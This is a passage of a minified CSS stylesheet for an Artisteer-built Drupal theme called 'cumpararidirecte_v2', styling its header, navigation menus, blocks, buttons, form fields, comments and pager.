a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ul{list-style-type:none;}ol{list-style-position:inside;}html,body{height:100%;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{padding:0;margin:0;min-width:700px;color:#302E22;}.art-header:before,#art-header-bg:before,.art-layout-cell:before,.art-layout-wrapper:before,.art-footer:before,.art-nav:before,#art-hmenu-bg:before,.art-sheet:before{width:100%;content:" ";display:table;border-collapse:collapse;border-spacing:0;}.art-header:after,#art-header-bg:after,.art-layout-cell:after,.art-layout-wrapper:after,.art-footer:after,.art-nav:after,#art-hmenu-bg:after,.art-sheet:after,.cleared,.clearfix:after{clear:both;font:0/0 serif;display:block;content:" ";}form{padding:0 !important;margin:0 !important;}table.position{position:relative;width:100%;table-layout:fixed;}li h1,.art-postcontent li h1,.art-blockcontent li h1{margin:1px;}li h2,.art-postcontent li h2,.art-blockcontent li h2{margin:1px;}li h3,.art-postcontent li h3,.art-blockcontent li h3{margin:1px;}li h4,.art-postcontent li h4,.art-blockcontent li h4{margin:1px;}li h5,.art-postcontent li h5,.art-blockcontent li h5{margin:1px;}li h6,.art-postcontent li h6,.art-blockcontent li h6{margin:1px;}li p,.art-postcontent li p,.art-blockcontent li p{margin:1px;}.art-shapes{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:0;}.art-slider-inner{position:relative;overflow:hidden;width:100%;height:100%;}.art-slidenavigator > a{display:inline-block;vertical-align:middle;outline-style:none;font-size:1px;}.art-slidenavigator > a:last-child{margin-right:0 !important;}.art-object1288347050{display:block;left:6.5%;margin-left:-3px;position:absolute;top:18px;width:53px;height:53px;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/object1288347050.png);background-position:0 0;background-repeat:no-repeat;z-index:1;}.default-responsive .art-object1288347050{display:none;}.art-headline{display:inline-block;position:absolute;min-width:50px;top:8px;left:17.23%;margin-left:-55px !important;line-height:100%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:101;}.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover{font-size:36px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;padding:0;margin:0;color:#00753D !important;white-space:nowrap;}.art-slogan{display:inline-block;position:absolute;min-width:50px;top:56px;left:15.62%;line-height:100%;margin-left:-23px !important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:102;white-space:nowrap;}.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover{font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding:0;margin:0;color:#23313D !important;}.art-header{margin:0 auto;background-repeat:no-repeat;height:75px;position:relative;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.custom-responsive .art-header{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.default-responsive .art-header,.default-responsive #art-header-bg{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center center;background-size:cover;}.art-header-inner{position:relative;min-width:700px;max-width:1728px;width:90%;z-index:auto !important;margin:0 auto;}.art-header > .region,.art-header > .block{position:absolute;z-index:101;}.art-nav{background:#B8DB7C;margin:0 auto;position:relative;z-index:499;}ul.art-hmenu a,ul.art-hmenu a:link,ul.art-hmenu a:visited,ul.art-hmenu a:hover{outline:none;position:relative;z-index:11;}ul.art-hmenu,ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none;}ul.art-hmenu li{position:relative;z-index:5;display:block;float:left;background:none;margin:0;padding:0;border:0;}ul.art-hmenu li:hover{z-index:10000;white-space:normal;}ul.art-hmenu:after,ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both;}ul.art-hmenu,ul.art-hmenu ul{min-height:0;}ul.art-hmenu{display:inline-block;vertical-align:bottom;padding-left:0;padding-right:0;}.art-nav-inner:before{content:' ';}.art-nav-inner{text-align:center;margin:0 auto;}.desktop  .art-nav-inner{min-width:700px;max-width:1728px;width:90%;padding-left:0;padding-right:0;}.desktop .art-nav{padding-left:0;padding-right:0;}.art-hmenu-extra1{position:relative;display:block;float:left;width:auto;height:auto;background-position:center;}.art-hmenu-extra2{position:relative;display:block;float:right;width:auto;height:auto;background-position:center;}.art-menuitemcontainer{margin:0 auto;}ul.art-hmenu>li{margin-left:0;}ul.art-hmenu>li:first-child{margin-left:0;}ul.art-hmenu>li:last-child,ul.art-hmenu>li.last-child{margin-right:0;}ul.art-hmenu>li>a{padding:0 17px;margin:0 auto;position:relative;display:block;height:41px;cursor:pointer;text-decoration:none;color:#222326;line-height:41px;text-align:center;}.art-hmenu>li>a,.art-hmenu>li>a:link,.art-hmenu>li>a:visited,.art-hmenu>li>a.active,.art-hmenu>li>a:hover{font-size:14px;font-family:'Open Sans',Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;font-variant:normal;text-align:left;}ul.art-hmenu>li>a.active{background:#007A3F;padding:0 17px;margin:0 auto;color:#FFFFFF;text-decoration:none;}ul.art-hmenu>li>a:visited,ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a{text-decoration:none;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{background:#799C50;padding:0 17px;margin:0 auto;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{color:#FFFFFF;text-decoration:none;}ul.art-hmenu li li a{background:#E9E09B;background:transparent;padding:0 10px;margin:0 auto;}ul.art-hmenu li li{float:none;width:auto;margin-top:2px;margin-bottom:2px;}.desktop ul.art-hmenu li li ul>li:first-child{margin-top:0;}ul.art-hmenu li li ul>li:last-child{margin-bottom:0;}.art-hmenu ul a{display:block;white-space:nowrap;height:24px;min-width:7em;border:0 solid transparent;text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}.art-hmenu ul a:link,.art-hmenu ul a:visited,.art-hmenu ul a.active,.art-hmenu ul a:hover{text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}ul.art-hmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px dotted #DDCF64;}.desktop ul.art-hmenu li li:first-child:before,.desktop ul.art-hmenu li li:first-child:after{display:none;}ul.art-hmenu ul li a:hover,.desktop ul.art-hmenu ul li:hover>a{background:#00FF84;background:transparent;margin:0 auto;}.art-hmenu ul a:hover{text-decoration:none;color:#000000;}.desktop .art-hmenu ul li:hover>a{color:#000000;}ul.art-hmenu ul:before{background:#E9E09B;border:1px dotted rgba(226,213,121,0.9);margin:0 auto;display:block;position:absolute;content:' ';z-index:1;}.desktop ul.art-hmenu li:hover>ul{visibility:visible;top:100%;}.desktop ul.art-hmenu li li:hover>ul{top:0;left:100%;}ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/spacer.gif);}.desktop ul.art-hmenu>li>ul{padding:16px 36px 36px 36px;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul ul{padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:36px 16px 36px 36px;margin:-36px -5px 0 0;}.desktop ul.art-hmenu li ul>li:first-child{margin-top:0;}.desktop ul.art-hmenu li ul>li:last-child{margin-bottom:0;}.desktop ul.art-hmenu ul ul:before{border-radius:0;top:30px;bottom:30px;right:30px;left:10px;}.desktop ul.art-hmenu>li>ul:before{top:10px;right:30px;bottom:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before{right:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before{right:30px;left:30px;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before{right:30px;left:10px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before{right:10px;left:30px;}.desktop ul.art-hmenu>li.ext>a{white-space:nowrap;}.desktop ul.art-hmenu>li.ext>a:hover,.desktop ul.art-hmenu>li.ext:hover>a,.desktop ul.art-hmenu>li.ext:hover>a.active{background:none;padding:0 17px 0 17px;margin:-0 -0 0 -0;overflow:hidden;position:relative;border:none;border-radius:0;box-shadow:none;color:#006635;}.desktop ul.art-hmenu>li.ext>a:hover:before,.desktop ul.art-hmenu>li.ext:hover>a:before,.desktop ul.art-hmenu>li.ext:hover>a.active:before{position:absolute;content:' ';top:0;right:0;left:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);z-index:-1;}.desktop ul.art-hmenu>li.ext:hover>ul{padding-top:5px;margin-top:0;}.desktop ul.art-hmenu>li.ext:hover>ul:before{top:-1px;clip:rect(6px,auto,auto,auto);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);}ul.art-hmenu>li.ext>.ext-r,ul.art-hmenu>li.ext>.ext-l,ul.art-hmenu>li.ext>.ext-m,ul.art-hmenu>li.ext>.ext-off{display:none;z-index:12;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.desktop ul.art-hmenu>li.ext>ul{z-index:13;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r,.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{position:absolute;display:block;overflow:hidden;height:6px;top:100%;padding-top:1px;margin-top:-1px;}.desktop ul.art-hmenu>li.ext:hover>.ext-r:before,.desktop ul.art-hmenu>li.ext:hover>.ext-l:before{position:absolute;content:' ';top:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r{left:100%;right:auto;padding-left:0;margin-left:0;padding-right:1px;margin-right:-1px;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r:before{right:0;left:-1px;border-top-left-radius:0;border-top-right-radius:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{right:100%;left:auto;padding-right:0;margin-right:0;padding-left:1px;margin-left:-1px;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l:before{right:-1px;left:0;border-top-right-radius:0;border-top-left-radius:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m,.desktop ul.art-hmenu>li.ext:hover>.ext-off{position:absolute;display:block;overflow:hidden;height:5px;top:100%;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m{left:-0;right:0;padding-right:0;padding-left:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-off{left:-0;right:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m{right:-0;left:0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{right:-0;left:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m:before,.desktop ul.art-hmenu>li.ext:hover>.ext-off:before{position:absolute;content:' ';top:-1px;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m:before{right:-1px;left:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m:before{left:-1px;right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{left:-1px;right:-1px;}.art-sheet{background:#FFFFFF;margin:0 auto;position:relative;cursor:auto;width:90%;min-width:700px;max-width:1728px;z-index:auto !important;}.art-layout-wrapper{position:relative;margin:0 auto 0 auto;z-index:auto !important;}.art-content-layout{display:table;width:100%;table-layout:fixed;}.art-content-layout-row{display:table-row;}.art-layout-cell{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:top;}.art-postcontent .art-content-layout{border-collapse:collapse;}.art-vmenublock{background:#FFFFCC;margin:3px;}div.art-vmenublock img{margin:0;}.art-vmenublockcontent{margin:0 auto;}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block;}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0;}ul.art-vmenu{margin-top:0;margin-bottom:0;}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative;}ul.art-vmenu ul.active{display:block;}ul.art-vmenu>li>a{padding:0 15px;margin:0 auto;font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;text-align:center;color:#23313D;min-height:38px;line-height:38px;}ul.art-vmenu a{display:block;cursor:pointer;z-index:1;position:relative;}ul.art-vmenu li{position:relative;}ul.art-vmenu>li{margin-top:1px;}ul.art-vmenu>li>ul{padding:0;margin-top:0;margin-bottom:0;}ul.art-vmenu>li:first-child{margin-top:0;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{background:#799C50;padding:0 15px;margin:0 auto;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{text-decoration:none;}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#FFFFFF;}ul.art-vmenu>li>a.active:hover>span.border-top,ul.art-vmenu>li>a.active:hover>span.border-bottom{background-color:transparent;}ul.art-vmenu>li>a.active{background:#007A3F;padding:0 15px;margin:0 auto;text-decoration:none;color:#FFFFFF;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{z-index:1;height:0;border-bottom:1px solid #B8DB7B;}ul.art-vmenu>li:first-child:before,ul.art-vmenu>li:first-child:after{display:none;}ul.art-vmenu>li>ul:before{background:#EAE9E1;background:transparent;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 auto;display:block;position:absolute;content:' ';top:0;right:0;bottom:0;left:0;}ul.art-vmenu li li a{margin:0 auto;position:relative;}ul.art-vmenu ul li{margin:0;padding:0;}ul.art-vmenu li li{position:relative;margin-top:1px;}ul.art-vmenu ul a{display:block;position:relative;min-height:30px;overflow:visible;padding:0;padding-left:27px;padding-right:27px;z-index:0;line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul a:visited,ul.art-vmenu ul a.active:hover,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active{line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul ul a{padding-left:54px;}ul.art-vmenu ul ul ul a{padding-left:81px;}ul.art-vmenu ul ul ul ul a{padding-left:108px;}ul.art-vmenu ul ul ul ul ul a{padding-left:135px;}ul.art-vmenu ul>li>a:hover,ul.art-vmenu ul>li>a.active:hover{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a.active:hover{text-decoration:none;color:#B8A728;}ul.art-vmenu ul a:hover:after{background-position:center;}ul.art-vmenu ul a.active:hover:after{background-position:center;}ul.art-vmenu ul a.active:after{background-position:bottom;}ul.art-vmenu ul>li>a.active{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul a.active,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active:hover{text-decoration:none;color:#00E074;}ul.art-vmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px solid #CAC7B4;}ul.art-vmenu li li:before{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;z-index:0;height:1px;}ul.art-vmenu>li>ul>li:first-child:before,ul.art-vmenu>li>ul>li:first-child:after{display:none;}.art-block{background:#FFFFFF;background:rgba(255,255,255,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);-moz-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);box-shadow:0 0 2px 1px rgba(0,0,0,0.08);border:1px solid rgba(0,0,0,0.2);padding:7px;margin:15px;}div.art-block img{border:1px dotted #CAC7B4;margin:7px;}.art-blockheader{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border-bottom:1px solid #CAC7B4;padding:6px 3px;margin:0 auto 7px;}.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000000;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;font-variant:small-caps;margin:0 5px;}.art-blockheader .t:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/blockheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-blockheader .t:before{bottom:0;}.art-blockcontent{border:1px solid transparent;padding:3px;margin:0 auto;color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent table,.art-blockcontent li,.art-blockcontent a,.art-blockcontent a:link,.art-blockcontent a:visited,.art-blockcontent a:hover{color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent p{margin:0 5px;}.art-blockcontent a,.art-blockcontent a:link{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:visited,.art-blockcontent a.visited{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:hover,.art-blockcontent a.hover{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-block li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;color:#3F3C2C;margin:5px 0 0 10px;}.art-breadcrumbs{margin:0 auto;}a.art-button,a.art-button:link,a:link.art-button:link,body a.art-button:link,a.art-button:visited,body a.art-button:visited,input.art-button,button.art-button{text-decoration:none;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#008042;margin:0 5px 0 0 !important;overflow:visible;cursor:pointer;text-indent:0;line-height:23px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.art-button img{margin:0;vertical-align:middle;}.firefox2 .art-button{display:block;float:left;}input,select,textarea,a.art-search-button span{vertical-align:middle;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}.art-block select{width:96%;}input.art-button{float:none !important;-webkit-appearance:none;}.art-button.active,.art-button.active:hover{background:#EAE9E1;background:-webkit-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(234,233,225,0.3);padding:0 10px;margin:0 auto;}.art-button.active,.art-button.active:hover{color:#C4C1AB !important;}.art-button.hover,.art-button:hover{background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;}.art-button.hover,.art-button:hover{color:#008042 !important;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{width:100%;padding:4px 0;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;}input.art-error,textarea.art-error{background:#FFFFFF;border:1px solid #E2341D;margin:0 auto;}input.art-error,textarea.art-error{color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search input[type="text"]{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;width:100%;padding:4px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search{background-image:none;border:0;display:block;position:relative;top:0;padding:0;margin:5px;left:0;line-height:0;}form.art-search input,a.art-search-button{-webkit-appearance:none;top:0;right:0;}form.art-search>input,a.art-search-button{bottom:0;left:0;vertical-align:middle;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{border-radius:0;margin:0 auto;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{position:absolute;left:auto;display:block;border:none;background:url(/sites/all/themes/cumpararidirecte_v2/images/searchicon.png) center center no-repeat;width:24px;height:100%;padding:0;color:#000000 !important;cursor:pointer;}a.art-search-button span.art-search-button-text{display:none;}label.art-checkbox:before{background:#E3E2D8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;}label.art-checkbox{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:16px;display:inline-block;color:#302E22 !important;}.art-checkbox>input[type="checkbox"]{margin:0 5px 0 0;}label.art-checkbox.active:before{background:#2EFF9A;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-checkbox.hovered:before{background:#6BFFB8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-radiobutton:before{background:#FFFFFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;}label.art-radiobutton{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:12px;display:inline-block;color:#302E22 !important;}.art-radiobutton>input[type="radio"]{vertical-align:baseline;margin:0 5px 0 0;}label.art-radiobutton.active:before{background:#2EFF9A;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}label.art-radiobutton.hovered:before{background:#6BFFB8;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}.art-comments{border-top:1px dotted #CAC7B4;margin:0 auto;margin-top:25px;}.art-comments h2{color:#302E22;}.art-comment-inner{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:5px;margin:0 auto;margin-left:96px;}.art-comment-avatar{float:left;width:80px;height:80px;padding:2px;background:#fff;border:1px solid #00D66F;}.art-comment-avatar>img{margin:0 !important;border:none !important;}.art-comment-content{padding:10px 0;color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment{margin-top:6px;}.art-comment:first-child{margin-top:0;}.art-comment-header{color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link,.art-comment-header a:visited,.art-comment-header a.visited,.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;color:#008042;}.art-comment-header a:visited,.art-comment-header a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-comment-content a,.art-comment-content a:link,.art-comment-content a:visited,.art-comment-content a.visited,.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment-content a,.art-comment-content a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-comment-content a:visited,.art-comment-content a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-pager{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:6px;margin:2px;}.art-pager>*:last-child{margin-right:0 !important;}.art-pager>span{cursor:default;}.art-pager>*{background:#EAE9E1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:10px;margin:0 4px 0 auto;line-height:normal;position:relative;display:inline-block;margin-left:0;}.art-pager a:link,.art-pager a:visited,.art-pager .active{line-height:normal;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#004725;}.art-pager .active{background:#C4C1AB;padding:10px;margin:0 4px 0 auto;color:#005C2F;}.art-pager .more{background:#EAE9E1;margin:0 4px 0 auto;}.art-pager a.more:link,.art-pager a.more:visited{color:#3B350D;}.art-pager a:hover{background:#2EFF9A;padding:10px;margin:0 4px 0 auto;}.art-pager  a:hover,.art-pager  a.more:hover{text-decoration:none;color:#1D1B06;}.art-pager>*:after{margin:0 0 0 